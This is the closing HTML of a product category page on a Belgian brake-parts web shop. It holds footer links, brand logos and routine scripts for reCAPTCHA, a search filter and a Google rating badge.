            Personal info
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
        <li>
  <a href="//b2c.mosa-frein.be/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
</div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Products</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_22164">
		  <li>
		<a
			id="link-product-page-prices-drop-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/prices-drop"
			title="Our special products">
		  Prices drop
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-new-products-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/new-products"
			title="Our new products">
		  New products
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-best-sales-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/best-sales"
			title="Our best sales">
		  Best sales
		</a>
	  </li>
	  </ul>
</div>
    </div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Our company</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_6447">
		  <li>
		<a
			id="link-cms-page-1-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/1-delivery"
			title="Our terms and conditions of delivery">
		  Delivery
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-3-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/3-general-terms-and-conditions"
			title="Our terms and conditions of use">
		  General terms and conditions
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-4-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/4-about-us"
			title="Learn more about us">
		  About us
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-5-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/5-secure-payment"
			title="Our secure payment method">
		  Secure payment
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-contact-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/contact-us"
			title="Use our form to contact us">
		  Contact us
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-stores-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/stores"
			title="">
		  Stores
		</a>
	  </li>
	  </ul>
</div>
    </div>
  
            
        </div>
    </div>
    
        <div class="footer_bottom">
            <div class="container">
                  <div class="social_ft">
    <ul>
          </ul>
  </div>

  
            </div>
        </div>
    
    <div class=" owl-carousel owl-theme" id="slider_img_footer">
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ap.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/brembo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ferodo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/pagid.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/sachs.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/zf.jpg"></div>
    </div>
</div>
        
      </footer>

    </main>

    
      	


	<script src="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/bottom-694f3633.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=" ></script>


<!--CE-JS-->    

    
          <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"4":"Subcategories","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":"340066","value":"ESCORT V Cabriolet (ALL)","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 1,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/b2c.mosa-frein.be\/en\/171216-escort-v-cabriolet-all"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to ESCORT V Cabriolet (ALL)");
                            });
                                                                                                    as4Plugin.localCacheKey = "f8bc6cf930ce18d4c95e62433cd097cd1ff22ff2";
                                                                            as4Plugin.localCache = false;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>
 
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>